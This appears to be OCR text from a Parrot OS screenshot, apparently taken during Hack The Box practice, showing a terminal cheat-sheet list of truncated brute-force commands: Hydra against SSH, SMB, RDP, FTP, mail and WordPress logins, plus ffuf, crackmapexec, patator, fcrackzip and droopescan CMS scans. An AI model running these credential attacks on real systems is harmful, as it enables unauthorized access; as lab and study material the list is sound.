 Applications Places System
Terminal
File Edit View Search Terminal Help
Parrot Home
Hydra SSH Against Known username on port 22 [Bruteforce Cheats]
hydra <ip> -s 22 ssh -l <user-list> -P <pass-list>
Downloads payloads
cms cheatsheet doopscan scan wordpress on target docker run --rm droope/droope..
cms cheatsheet doopscan scan silverstripe on target docker run --rm droope/droope..
cms cheatsheet doopscan scan moodle on target docker run --rm droope/droope..
cms cheatsheet doopscan scan joomla on target docker run --rm droope/droope..
cms cheatsheet doopscan scan drupal on target docker run --rm droope/droope..
cms cheatsheet doopscan install docker export cwd=$(pwd);cd /tmp/; g..
Bruteforce Cheats crackmapexec let's do every protocol (slow) for i in $(cme | grep '{' | t..
Bruteforce Cheats FUFF clusterbomb with an request from burp (sed … ffuf -request <request> -w <w..
Bruteforce Cheats post header bruteforce FUFF clusterbomb ffuf -w <user-list>:USERFUZZ ..
Bruteforce Cheats Hydra brute force a Wordpress admin login hydra -l admin -P <pass-list>..
Bruteforce Cheats Hydra attack http get 401 login with a dictionary hydra -L <user-list> -P <pass..
Bruteforce Cheats Crack Password Protected zip file fcrackzip -u -D -p /usr/share..
Bruteforce Cheats LDAP Brute Forcing # hydra -L <user-list> -P <pass..
Bruteforce Cheats SMB Brute Forcing hydra -L <user-list> -P <pass..
Bruteforce Cheats Hydra brute force SMB user with password list: hydra -t 1 -V -f -l administr..
Bruteforce Cheats Hydra attack Windows Remote Desktop with passwor… hydra -t 1 -V -f -l administr..
Bruteforce Cheats Hydra SMTP Brute Force hydra -P <pass-list> <ip> smt..
Bruteforce Cheats Hydra POP3 Brute Force hydra -l <username> -P <pass-..
Bruteforce Cheats Hydra FTP known user and password list hydra -t 1 -l admin -P <pass-..
Bruteforce Cheats Global functionality unlisted functions for Hydr… hydra -L <user-list> -P <pass..
Bruteforce Cheats patator ssh brutefoce 22 with username root patator ssh_login host=<ip> p..
Bruteforce Cheats Hydra SSH using a known password and a username … hydra -v -V -u -L <user-list>..
Bruteforce Cheats Hydra SSH using list of users and passwords hydra -v -V -u -L <user-list>..
> Bruteforce Cheats Hydra SSH Against Known username on port 22 hydra <ip> -s 22 ssh -l <user..
418/817
>
Menu Terminal [Hack The Box :: Startin... [Burp Suite Community ...